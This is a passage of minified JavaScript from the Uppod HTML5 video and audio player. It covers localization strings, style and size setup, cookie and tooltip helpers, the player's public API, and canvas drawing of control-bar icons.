\u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f",file:"\u0424\u0430\u0439\u043b",notfound:"\u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d",copy_link:"\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",copy_code:"\u041a\u043e\u0434 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430",no_data:"\u041d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445",ads:"\u0420\u0435\u043a\u043b\u0430\u043c\u0430",like:"\u041f\u043e\u043d\u0440\u0430\u0432\u0438\u043b\u043e\u0441\u044c",like:"\u041c\u043d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",unlike:"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f",all:"\u0412\u0441\u0435"}},this.lang_en={lang:"en",localization:{back:"Back",play:"Play",pause:"Pause",stop:"Stop",full:"Fullscreen",full_back:"Original",list:"Playlist",next:"Next",download:"Download",prev:"Previous",sound_off:"On",sound:"Off",volume:"Volume",menu:"Share",menu_code:"Code",menu_link:"Link",menu_download:"File",menu_copy:"Copy",menu_mail:"Email to a Friend",sent:"Sent",menu_message:"Text",menu_send:"Send",fontsize:"Size",bgalpha:"BG",fontcolor:"Text color",off:"Switch off",on:"Switch on",hq:"High quality",hd:"Quality",hq_off:"Low quality",sub:"Subtitles",traffic:"Traffic (MB)",smoothing:"Enable smoothing",smoothing_off:"Disable smoothing",smoothing_ok:"Smoothing on",smoothing_off_ok:"Smoothing off",password:"Password",startlive:"Start broadcast",live:"Broadcast",rec:"Record",rerec:"Re-record",playrec:"Play",contrec:"\u0421ontinue record",settings:"Settings",done:"Done",shownotes:"Shownotes",loading:"Loading",startplay:"Turn on the player",notype:"No player mode (m)",err:"Error",errjson:"Error loading",errjson_decode:"Incorrect",errjsonpl_decode:"Incorrect playlist",err_pl:"Error loading playlist",err_img:"Error loading image",file:"File",notfound:"not found",streamnotfound:"Stream not found",fileinvalid:"File structure is invalid",copy_link:"Link is copied to clipboard",copy_code:"Code is copied to clipboard",no_data:"No data",ads:"Ad",like:"Like",unlike:"Unlike",all:"All"}},this.lang2=this.lang_ru.localization}function loadStyle(){if(""!=this.st){if(-1==this.st.indexOf("{"))if(0==this.st.indexOf("#"))str=un(this.st);else if(-1==this.st.indexOf("."))try{eval(this.st)&&(str=eval(this.st),""!=str&&0==str.indexOf("#")&&(str=un(str)))}catch(err){ierr=Filename(this.st)+" "+this.lang2.notfound}else str=LoadFile(this.st);else str=this.st;style=JSON.parse(str),OldKeys(style);for(var key in style)"string"==typeof style[key]&&key.indexOf("color")>-1&&(style[key]=style[key].replace("#",""),5==style[key].length?style[key]="0"+style[key]:"",style[key]=style[key].indexOf("|")>0?ReColor(style[key].substr(0,style[key].indexOf("|")))+"|"+ReColor(style[key].substr(style[key].indexOf("|")+1)):ReColor(style[key])),this[key]=style[key];style.controls&&(isetcontrols=!0)}}function manageStgSize(){var t,e,i=getCss(this.stg,"width").indexOf("px")>0,o=parseInt(getCss(this.stg,"width")),l=0==o||isNaN(o),s=parseInt(this.stg.style.height);isNaN(s)&&(s=parseInt(getCss(this.stg,"height"))),t=getCss(this.stg,"height").indexOf("px")>0,e=0==s||isNaN(s),!l&&i&&(this.w=o),l||i||(this.stg.parentNode.offsetWidth>0?this.w=this.stg.parentNode.offsetWidth*o/100:l=!0),l&&(this.stg.style.width=this.w+"px"),!e&&t&&(this.h=s),e||t||(this.stg.parentNode.offsetHeight>0?this.h=this.stg.parentNode.offsetHeight*s/100:e=!0),e&&(this.stg.style.height=this.h+"px"),this.sh=this.stageheight=this.h,this.ph=this.sh,this.sw=this.stagewidth=this.w,this.pw=this.sw}function Vars(){var t,e;if(setVarsDefaults.call(this),this.stg=uppod._parentDom=document.getElementById(loadvars.id),null==this.stg&&alert("Uppod: ID ("+loadvars.id+") not found"),this.sw=this.stagewidth=this.stg.offsetWidth,this.sh=this.stageheight=this.stg.offsetHeight,this.ph=this.sh,this.pw=this.sw,setVarsLang.call(this),OldKeys(loadvars),t=!1,""!=uppodstyle&&(this.st=uppodstyle),this.st0)for(e in this.st0)this[e]=this.st0[e];for(e in loadvars)this[e]=loadvars[e];manageStgSize.call(this),loadvars.video&&(this.m="video",this.file=loadvars.video),loadvars.audio&&(this.m="audio",this.file=loadvars.audio),loadvars.controls?t=!0:"","audio"==this.m?(this.cntrlhide=0,this.fullcntrlhide=0,this.showname=1,this.shownameliketip=1,""==this.controls?this.controls=this.audiocontrols:"",this.uibg=0,nativecontrols=!1):""==this.controls?this.controls=this.videocontrols:"",loadStyle.call(this),android&&(chrome||(this.androidplayer=1),"video"==this.m&&1==this.androidplayer&&(nativecontrols=!0),"play"==this.auto&&(this.auto="firstframe")),ipad&&("video"==this.m&&(nativecontrols=1==this.iosplayer?!0:!1),("none"==this.auto||"play"==this.auto)&&(this.auto="firstframe")),ipad&&"inside"==this.plplace&&(this.controls.indexOf("pl,")>-1||this.controls.indexOf(",pl")==this.controls.length-3)&&(this.plplace="bottom"),0==this.sh&&(500==this.w&&375==this.h&&"audio"==this.m&&(this.w=300,this.h=90),CSS(this.stg,{width:this.w+"px",height:this.h+"px"}),this.sw=this.stagewidth=this.w,this.sh=this.stageheight=this.h),0==this.poster.indexOf("#")&&(this.poster=un(this.poster)),this.file&&0==this.file.indexOf("#")&&(this.file=un(this.file)),this.title&&(this.comment=this.title),this.cntrlcolor&&(this.cntrlstyle.color=this.cntrlcolor,this.cntrlline.color_play=this.cntrlcolor,this.cntrlline.color_all=this.cntrlcolor,this.cntrlline.color_load=this.cntrlcolor,this.cntrlvolbarline.color_play=this.cntrlcolor,this.cntrlvolbarline.color_all=this.cntrlcolor,this.cntrlvolbarline_v.color_play=this.cntrlcolor,this.cntrlvolbarline_v.color_all=this.cntrlcolor),this.showtitle&&(this.showname=this.showtitle),null!=this.pl&&"object"==typeof this.pl?this.pl=this.pl.playlist:0==this.pl.indexOf("#")&&(this.pl=un(this.pl)),this.lang2=this.lang_ru.localization,"en"==this.lang&&(this.lang2=this.lang_en.localization),this.h=this.sh,"inside"!=this.plplace&&"bottomrow"!=this.plplace&&"bottom"!=this.plplace&&(this.plplace="inside",-1==this.controls.indexOf("playlist")&&(this.controls+=",playlist")),"inside"==this.plplace&&(""==this.pl||t||-1!=this.controls.indexOf("playlist")||(this.controls+=",playlist")),"bottomrow"==this.plplace&&(70==this.plth?this.plth=40:"",this.pltw=this.sw-2*this.plmargin,""!=this.pl?this.h=this.sh-this.bottomrowheight-20:""),"bottom"==this.plplace&&(""!=this.pl?this.h=this.sh-this.plth-20:""),("bottomrow"==this.plplace||"bottom"==this.plplace)&&this.controls.indexOf("playlist")>-1&&(this.controls=this.controls.replace(",playlist","")),""!=this.nametags1&&this.nametags1.indexOf("size=")>-1&&(this.namefontsize=this.nametags1.substr(this.nametags1.indexOf("size=")+6,2),this.namefontsize=this.namefontsize.replace(/\//g,"")),1==this.radio&&this.controls==this.audiocontrols&&(this.controls=this.streamcontrols,defaultcontrols=!0),this.no_w&&(this.w=this.no_w),this.no_h&&(this.h=this.no_h),this.cntrlmargin+=2,1==this.htmlsize&&(this.w=this.sw,this.h=this.sh),"inside"!=this.plplace&&(this.ph=this.h),"ru"==this.lang&&(this.lang2=this.lang_ru.localization),this.addcontrols&&(this.controls+=","+this.addcontrols),this.plr&&(this.iframe=this.plr),100!=this.subsize&&(this.subsize<30?this.subsize=100+10*(this.subsize-13):""),v=getCookie("volume")&&.8==this.volume?getCookie("volume"):this.volume
}function getCookie(t){var e=" "+document.cookie,i=" uppodhtml5_"+t+"=",o=null,l=0,s=0;return e.length>0&&(l=e.indexOf(i),-1!=l&&(l+=i.length,s=e.indexOf(";",l),-1==s&&(s=e.length),o=unescape(e.substring(l,s)))),o}function OldKeys(t){for(var e in t)0==e.indexOf("pltumbs0")&&(t[e.replace("pltumbs0","pl")]=t[e]),0==e.indexOf("pl0")&&(t[e.replace("pl0","pl")]=t[e]),0==e.indexOf("plcomment")&&(t[e.replace("plcomment","pl")]=t[e])}function un(t){if(-1==t.indexOf(".")){for(t=t.substr(1),s2="",i=0;i<t.length;i+=3)s2+="%u0"+t.slice(i,i+3);t=unescape(s2)}return t}function getCss(t,e){return window.getComputedStyle(t,null).getPropertyValue(e)}function Opacity(t,e){CSS(t,{opacity:e,filter:"alpha(opacity="+100*e+")"})}function CheckGradiendDiv(t,e){if(e.indexOf("|")>0){var i=e.split("|");CSS(t,{backgroundC:"#"+ReColor(i[0])}),CSS(t,{background:"-webkit-gradient(linear, left top, left bottom, from(#"+ReColor(i[0])+"), to(#"+ReColor(i[1])+"))"}),CSS(t,{background:"-webkit-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-moz-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-ms-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{background:"-o-linear-gradient(top, #"+ReColor(i[0])+", #"+ReColor(i[1])+")"}),CSS(t,{"background-image":"-ms-linear-gradient(top, #"+ReColor(i[0])+" 0%, #"+ReColor(i[1])+" 100%)"})}else CSS(t,{backgroundColor:"#"+ReColor(e)})}function measureText(){return Uppod.measureText.apply(this,arguments)}function Filename(t){return t.indexOf("/")>0&&(t=t.substr(t.lastIndexOf("/")+1)),t}function LoadFile(t){if(t){req=new XMLHttpRequest,req.open("GET",t+(t.indexOf("?")>0?"&":"?")+Math.random(),!1);try{if(req.send(null),200==req.status)return req.responseText;Alert(req.status)}catch(e){vars?Alert(vars.lang2.errjson+" "+Filename(t),!0):""}}}function Remove(t){var e=uppod.document.getElementById(t);e?e.parentNode.removeChild(e):""}function ToolTip(t,e){""!=e&&(tip.parentNode||uppod.document.body.appendChild(tip),tip.innerHTML=e,op=.1,tip.style.opacity=op,tip.style.visibility="visible",t.onmousemove=positiontip,showtip())}function ToolTipHide(t){tip.style.visibility="hidden",t.onmousemove=""}function showtip(){op<vars.tipalpha&&(op+=.1,tip.style.opacity=op,tip.style.filter="alpha(opacity="+100*op+")",t=setTimeout(showtip,30))}function positiontip(t){var e,i,o,l,s,n,a,r=!1;if(t.target==line_but_b||t.target==run_b){if(r=!0,isYoutube())try{e=media_yt.getDuration()}catch(c){}else e=media.duration;tip.innerHTML=e?formatTime((t.pageX-findLeft(line_b))/line_all_b.offsetWidth*e):""}i=t.pageX,o=t.pageY,l=uppod.window.innerWidth-20,s=uppod.window.innerHeight-20,n=l-t.clientX,a=s-t.clientY-tip_margin_y,tip.style.left=n<tip.offsetWidth?i-tip.offsetWidth+"px":i-(r?tip.offsetWidth/2:0)+"px",tip.style.top=a<tip.offsetHeight||r?o-tip.offsetHeight-tip_margin_y+"px":o+2*tip_margin_y+"px"}var vars,brw,nametip,name_txt,controls,youtubeElemId,youtubeIframe,mouseMoveCatcher,playlist,pl_mc,pl,plwidth,plheight,ipl,plbg,pltext,plplayed,plrandom,v,vvv,muted,hideInterval,rmenu,line_s,volbarline_s,layer,player,uibg,uibg_gl,oo,play_b,pause_b,back_b,stop_b,start_b,time_play_b,time_all_b,volume_b,volume_mute_b,volbarline_b,volbarline_all_b,volbarline_play_b,volbar_b,volbars,sep_b,run_b,run_pos,runvolume_b,runvolume_pos,sep,download_b,next_b,prev_b,full_b,full_back_b,line_b,line_all_b,line_load_b,line_play_b,line_but_b,space_b,buffer_b,menu_b,playlist_b,hd_b,hdselect,hd1_b,sub_b,sub_text,sub_bg,sub,sub_menu,sub_menu2,sub_menu_bg,isub_menu_color,isub_menu_bgcolor,sub_last,cntrlength,cntrl,cntrls,cntrli,logo,_onReadyOnce,body,scrn,alrt,tip,o11,o12,o21,o22,media_mc,poster_mc,media,media_yt,playInterval,touchStartX,touchStartY,touchLastX,touchLastY,ipltouch,plInterval,plaim,menu_big,menuitems,tip_margin_y,ie,ns6,_this=this,canvasObjs=[],ierr="",ipad=!1,android=!1,opera=!1,mobile=!1,nativecontrols=!1,ihtml5=!1,init=!1,initevent=!1,iplay=!1,istart=!1,ifull=!1,irealfull=!1,ihide=!1,lastXY=0,lastdXY=0,ibuff=!1,iover=!1,istartevnt=!1,iline=!1,igo=!1,iwebkit=!1,firefox=!1,safari=!1,chrome=!1,timelength=4,timeitems=0,lastTime=0,ltc=0,sub_lang=0,sub_showed=!1,sub_lang_all=!1,mybuts=[],browser=new Uppod.Browser,uppod={_controls:null,_mediaW:null,_parentDom:null,_ads:null,iframe:{},window:{},document:{},toolTipOn:function(t){t.onmouseover=function(){ToolTip(t,t.title)},t.onmouseout=function(){ToolTipHide(t)}},createMediaW:function(){return this._mediaW=new Uppod.MediaW({mode:vars.m,ads:this.ads()}),this._mediaW.onError.bind(function(){onReady(),NotFound()}),this._mediaW},mediaW:function(){return this._mediaW},controls:function(){return this._controls||(this._controls=new Uppod.Controls),this._controls},playerBodyElement:function(){return body},parentDom:function(){return this._parentDom},ads:function(){return!this._ads&&Uppod.Ads&&(this._ads=new Uppod.Ads({containerDom:uppod.document.body,playerDom:this.playerBodyElement().c,prerollVast:vars.vast_preroll,postrollVast:vars.vast_postroll,pauserollVast:vars.vast_pauseroll,midrollVast:vars.vast_midroll,midrollTimes:vars.midroll_times,adEachPlaylistItem:1===parseInt(vars.vast_pl),pauseOnClick:1===parseInt(vars.vast_pauseonclick),prerollPauseOnClick:1===parseInt(vars.vast_preroll_pauseonclick)})),this._ads},vars:function(){return vars},toogleFullscreen:function(){return Full.apply(this,arguments)},isFullscreen:function(){return ifull}};loadvars.uid&&(uppod_players||(uppod_players=[]),this.uid=loadvars.id=loadvars.uid),uppod_players.push(this),document.getElementById(loadvars.id)?Init():document.addEventListener("DOMContentLoaded",Init),_onReadyOnce=!1,menuitems=0,this.destroy=function(){var t,e;for(uppod.ads()&&uppod.ads().destroy(),isYoutube()?media_yt.destroy():DestroyMedia(),elems=uppod.document.querySelectorAll("*"),t=0;t<elems.length;t++)e=elems[t],e.parentNode&&e.parentNode.removeChild(e);destroyCanvases(),uppod.iframe.parentNode&&uppod.iframe.parentNode.removeChild(uppod.iframe)},this.getStatus=function(){return istart?ibuff?3:iplay?1:2:0},this.Play=function(t){t?(ClearOldVars(),NewFile(t,!0)):iplay?"":Toggle()},this.Init=function(){Init()},this.Pause=function(){iplay?Toggle():""},this.Toggle=function(){Toggle()},this.Stop=function(){init?Stop():""},this.Seek=function(t){init?SeekTime(t):""},this.Download=function(){init?Download():""},this.Resize=function(){Resize()},this.Alert=function(t){Alert(t,!0)},this.Full=function(){Full()},this.Comment=function(t){Alert(t,!1)},this.CurrentTime=function(){return init&&media?CurrentTime():-1},this.PlNumber=function(){return pl?parseInt(ipl)+1:-1},this.PlayPlNumber=function(t){pl&&(PlClick0(),ipl=parseInt(t)-("back"==vars.pl[0].playlist?0:1),PlClickCont())},this.Duration=function(){return init&&media?Duration():-1},this.Volume=function(t){VolumeN(t)},this.Played=function(){return init&&media?Math.round(CurrentTime()/media.duration*100):-1},this.Change=function(t,e){vars[t]=e,Layer(),CntrlBg()},this.Get=function(t){return vars[t]},this.ChangeColor=function(t,e){if(vars[t]=e,"screencolor"==t){var i=scrn.canvas.getContext("2d");i.fillStyle=e,i.fillRect(0,0,i.canvas.width,i.canvas.height)}},this.EventDetail=function(t){return vars.events[t]},this.YoutubeInit=function(){YoutubeInit()},this.currentTime=this.CurrentTime,this.seek=this.Seek,this.play=this.Play,this.toogleFullscreen=this.Full,tip_margin_y=10,ie=document.all&&!window.opera,ns6=document.getElementById&&!document.all,setInterval(function(){"{{ checkLock }}"},15e3)}function Tween(t){void 0==t.dur?t.dur=1e3:"","a"==t.what&&new Fx.Morph(t.mc,{duration:t.dur}).start({opacity:[t.from,t.to]})}function ReColor(t){if(t){var e=t;t.indexOf("|")>-1?t=t.split("|")[0]:"",1==t.length&&(t=e+e+e+e+e+e),2==t.length&&(t="0000"+t),3==t.length&&(t=e.substr(0,1)+e.substr(0,1)+e.substr(1,2)+e.substr(1,2)+e.substr(2,3)+e.substr(2,3)),4==t.length&&(t="00"+t),5==t.length&&(t="0"+t)}return t}function HTR(t){return parseInt(cutHex(t).substring(0,2),16)}function HTG(t){return parseInt(cutHex(t).substring(2,4),16)}function HTB(t){return parseInt(cutHex(t).substring(4,6),16)}function cutHex(t){return"#"==t.charAt(0)?t.substring(1,7):t}function ShowHide(t){t.style.display="none"==t.style.display?"block":"none"}function Show(t){t&&(t.style.display="block")}function Hide(t){t&&(t.style.display="none")}function ToggleView(t){t&&(t.style.display="none"==t.style.display?"block":"none")}function is_array(t){return"object"==typeof t&&t instanceof Array}function getRandomInt(t,e){return Math.floor(Math.random()*(e-t+1))+t}var uppod_players,Uppod,JSON,uppodstyle="";Uppod.attr=function(t,e,i){Object.defineProperty(t,e,i)},function(){var t;t=function(){function t(t,e){var i;this.key=t,this.options=e,this.dom=this.options.dom?this.options.dom:this.options.element.selfDom,i=this.key.replace(/([A-Z])/g,function(t){return"_"+t.toLowerCase()}),this.dom.className="uppod-control"+i}return t.prototype.key="",t.prototype.options={},t.prototype.dom={},t.prototype.css=function(t){return Uppod.setStyle(this.dom,t)},t.prototype.activate=function(){return this.dom.style.display=this._beforeDeactivate,this._beforeDeactivate=null},t.prototype.deactivate=function(){return this._beforeDeactivate||(this._beforeDeactivate=this.dom.style.display),this.hide()},t.prototype.show=function(){return this.dom.style.display="block"},t.prototype.hide=function(){return this.dom.style.display="none"},t.prototype._beforeDeactivate=null,t}(),window.Uppod.Control=t}.call(this),function(){var t={}.hasOwnProperty,e=function(e,i){function o(){this.constructor=e}for(var l in i)t.call(i,l)&&(e[l]=i[l]);return o.prototype=i.prototype,e.prototype=new o,e.__super__=i.prototype,e};window.Uppod.ControlBar=function(t){function i(t){this._uppod=t,i.__super__.constructor.call(this,"ControlBar",{dom:document.createElement("div")}),this.css({position:"absolute"}),this.dom.style.zIndex=5,this._setLeftTop(),this._uppod.playerBodyElement().c.appendChild(this.dom)}return e(i,t),i.prototype._uppod=null,i.prototype._vars=function(){return this._uppod.vars()},i.prototype._calcTop=function(){var t,e;return e=this._vars(),t=1===e.cntrlout?e.padding/2:0,this._uppod.isFullscreen()?e.sh-e.cntrloutheight-t-0:e.ph-e.cntrloutheight-t-e.padding},i.prototype._setLeftTop=function(){return this.css({top:this._calcTop(),left:this._uppod.isFullscreen()?0:this._vars().padding})},i.prototype.resize=function(){return this._setLeftTop()},i}(window.Uppod.Control)}.call(this),function(){var t;t=function(){function t(){}return t.prototype.activateBaseUI=function(){return this.activate(t._base)},t.prototype.deactivateBaseUI=function(){return this.deactivate(t._base)},t.prototype.deactivate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.deactivate());return s},t.prototype.activate=function(t){var e,i,o,l,s;for(l=this._wrapEach(t),s=[],i=0,o=l.length;o>i;i++)e=l[i],s.push(e.activate());return s},t.prototype.add=function(t){return this[t.key]=t},t.prototype.addElement=function(t,e){return this[t]=new this._create(t,{element:e})},t.prototype.addDom=function(t,e){return this[t]=new this._create(t,{dom:e})},t.prototype._create=function(t,e){return Uppod[""+t+"Control"]?new Uppod[""+t+"Control"](t,e):new Uppod.Control(t,e)},t.prototype._wrapEach=function(t){var e,i,o;return o=t.split(" "),e=function(){var t,e,l;for(l=[],t=0,e=o.length;e>t;t++)i=o[t],l.push(this[i]);return l}.call(this),e.filter(function(t){return t?!0:!1})},t._base="Play Pause Back Stop Download Next Prev TimePlay TimeAll Separator RunLine RunVolume Volume VolumeMute VolumeBarlineV VolumeBarline VolumeBar Sub Hd Hd1 HdSelect Playlist Menu Buffer Start Space Line LineBtn EnterFullscreen ExitFullscreen ControlBar",t}(),window.Uppod.Controls=t}.call(this),Uppod=Uppod||{},Uppod.Element=function(t,e,i,o,l,s){var n,a,r,h,p,u,d,v,b=Uppod.setStyle,f=Uppod.measureText,m=Uppod.IconImg,_=this.selfDom=this.c=document.createElement("div"),g=this.uppodStyle=this.s=new Uppod.UppodStyle(t,e,s);if(g.scale?g.scale*=t.cntrlsize:"",("hd"==e||"hd1"==e)&&(i=f("hd1"==e?g.icon2:g.icon,12).width+6*g.scale),"sub"==e&&(i=f(g.icon,12).width+6*g.scale),"all"==l&&(g.color=g.color_all),"load"==l&&(g.color=g.color_load),"play"==l&&(g.color=g.color_play),"start"==e&&(1==g.bg?o*g.scale2>g.bg_h||i*g.scale2>g.bg_w?(o*=g.scale2,i*=g.scale2):(o=g.bg_h,i=g.bg_w):(o*=g.scale2,i*=g.scale2)),"separator"==e&&t.sid&&1!=g.scale&&(g.margintop=0,g.marginbottom=0,20*g.scale>t.cntrloutheight&&(g.scale=t.cntrloutheight/20)),this.canvas=document.createElement("canvas"),this.ctx=this.canvas.getContext("2d"),n=1,this.ctx.webkitBackingStorePixelRatio<2&&(n=window.devicePixelRatio||1),this.canvas.height=o*g.scale*n,this.canvas.width=i*g.scale*n,this.ctx.scale(n,n),1==g.bg&&-1==e.indexOf("line")&&(a=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:g.bg_o>1?g.bg_o/2:o/2*g.bg_o*g.scale,bgc:g.bgcolor,sh:g.bg_sh,sh_c:g.sh_c,sh_a:g.sh_a}),_.appendChild(a.c),g.bg_a&&b(a.canvas,{opacity:g.bg_a,filter:"alpha(opacity="+100*g.bg_a+")"}),b(a.canvas,{position:"absolute",top:1*g.margintop-1*g.marginbottom,left:"start"!=e?(1-g.scale)*i/2:0}),1==g.bg_gl&&(r=new Uppod.Shaper2({w:i*g.scale,h:o*g.scale,o:o/2*g.bg_o*g.scale,bgc:g.gl_color+"|"+g.gl_color,bga1:g.gl_a1,bga2:g.gl_a2}),_.appendChild(r.c),b(r.canvas,{position:"absolute",top:0,left:(1-g.scale)*i/2+o*g.scale/8,height:o*g.scale/2,width:i*g.scale-o*g.scale/4}))),this.fstyle="",g.color)if(g.color.indexOf("|")>0){for(h=g.color.split("|"),p=this.ctx.createLinearGradient(0,0,0,o*g.scale),this.j=0;this.j<h.length-1;this.j++)p.addColorStop(this.j/(h.length-1),"#"+ReColor(h[this.j]));p.addColorStop(1,"#"+ReColor(h[h.length-1])),this.fstyle=p}else this.fstyle="#"+ReColor(g.color);if(this.ctx.fillStyle=this.fstyle,1==g.sh&&(this.ctx.shadowOffsetX=0,this.ctx.shadowOffsetY=1==g.sh_under?2:0,this.ctx.shadowBlur=5,this.ctx.shadowColor="rgba("+HTR("#"+ReColor(g.sh_c))+","+HTG("#"+ReColor(g.sh_c))+","+HTB("#"+ReColor(g.sh_c))+","+g.sh_a+")"),("play"==e||"start"==e)&&(u="play"==e?g.scale:g.scale2,String(g.icon).indexOf("http://")>-1?(m(g.icon,this.c,1,g.pic_w,g.pic_h,g.halficonisover),"start"==e&&g.pic_w>1&&g.pic_h>1&&(o=g.pic_h)):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,9*u),this.ctx.lineTo(6*u,15*u),this.ctx.lineTo(6*u,4*u),this.ctx.closePath(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,5*u),this.ctx.quadraticCurveTo(6*u,4*u,7*u,4*u),this.ctx.lineTo(15*u,9*u),this.ctx.quadraticCurveTo(16*u,10*u,15*u,11*u),this.ctx.lineTo(7*u,16*u),this.ctx.quadraticCurveTo(6*u,16*u,6*u,15*u),this.ctx.lineTo(6*u,5*u),this.ctx.closePath(),this.ctx.fill()),2==g.icon&&(this.ctx.moveTo(6*u,5*u),this.ctx.lineTo(15*u,10*u),this.ctx.lineTo(6*u,15*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*u,this.ctx.stroke()),3==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*u,4*u),this.ctx.lineTo(16*u,10*u),this.ctx.lineTo(6*u,16*u),this.ctx.lineTo(6*u,4*u),this.ctx.lineTo(6*u,5*u),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=1.5*u,this.ctx.stroke()))),0==e.indexOf("my")&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(_.innerHTML=g.icon,b(this.c,{width:i,color:"#"+g.color,font:"10px Arial"}))),"sub"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover):(this.ctx.fillStyle=g.color,g.icon2?"":g.icon2=g.icon,this.ctx.font="normal "+12*g.scale+"px Arial",this.ctx.fillText("hd1"==e?g.icon2:g.icon,3*g.scale,15*g.scale))),"pause"==e&&(String(g.icon).indexOf("http://")>-1&&m(g.icon,this.c,2,g.pic_w,g.pic_h,g.halficonisover),0==g.icon&&(this.ctx.beginPath(),this.ctx.fillRect(6*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.fillRect(12*g.scale,5*g.scale,3*g.scale,10*g.scale),this.ctx.closePath(),this.ctx.fill()),g.icon>0&&(this.ctx.beginPath(),this.ctx.moveTo(7*g.scale,5*g.scale),this.ctx.lineTo(7*g.scale,15*g.scale),this.ctx.moveTo(14*g.scale,5*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke())),"stop"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,15*g.scale),this.ctx.lineTo(5*g.scale,15*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,15*g.scale),this.ctx.lineTo(6*g.scale,6*g.scale),this.ctx.moveTo(14*g.scale,6*g.scale),this.ctx.lineTo(6*g.scale,15*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=3*g.scale,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(6*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,6*g.scale),this.ctx.lineTo(14*g.scale,14*g.scale),this.ctx.lineTo(6*g.scale,14*g.scale),this.ctx.closePath(),this.ctx.strokeStyle="#"+g.color,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.lineWidth=4*g.scale,this.ctx.stroke(),this.ctx.fill()),3==g.icon&&(this.ctx.beginPath(),this.ctx.lineWidth=1.5*g.scale,this.ctx.lineCap="round",this.ctx.lineJoin="round",this.ctx.strokeStyle="#"+g.color,this.ctx.strokeRect(5*g.scale,5*g.scale,11*g.scale,11*g.scale),this.ctx.closePath(),this.ctx.stroke()))),"download"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(8*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,9*g.scale),this.ctx.lineTo(5*g.scale,9*g.scale),this.ctx.lineTo(10*g.scale,16*g.scale),this.ctx.lineTo(15*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,9*g.scale),this.ctx.lineTo(12*g.scale,4*g.scale),this.ctx.lineTo(8*g.scale,4*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),1==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,6*g.scale),this.ctx.lineTo(10*g.scale,11*g.scale),this.ctx.lineTo(16*g.scale,6*g.scale),this.ctx.lineTo(17*g.scale,8*g.scale),this.ctx.lineTo(10*g.scale,14*g.scale),this.ctx.lineTo(3*g.scale,8*g.scale),this.ctx.lineTo(4*g.scale,6*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()),2==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(5*g.scale,5*g.scale),this.ctx.lineTo(15*g.scale,5*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,12*g.scale),this.ctx.lineTo(15*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,14*g.scale),this.ctx.lineTo(5*g.scale,12*g.scale),this.ctx.lineTo(10*g.scale,12*g.scale),this.ctx.lineTo(5*g.scale,5*g.scale),this.ctx.closePath(),this.ctx.lineWidth=.1,this.ctx.stroke(),this.ctx.fill()))),"next"==e&&(String(g.icon).indexOf("http://")>-1?m(g.icon,this.c,0,g.pic_w,g.pic_h,g.halficonisover):(0==g.icon&&(this.ctx.beginPath(),this.ctx.moveTo(4*g.scale,8*g.scale),this.ctx.lineTo(9*g.scale,9*g.scale),this.ctx.lineTo(9*g.scale,5*g.scale),this.ctx.lineTo(16*g.scale,10*g.scale),this.ctx.lineT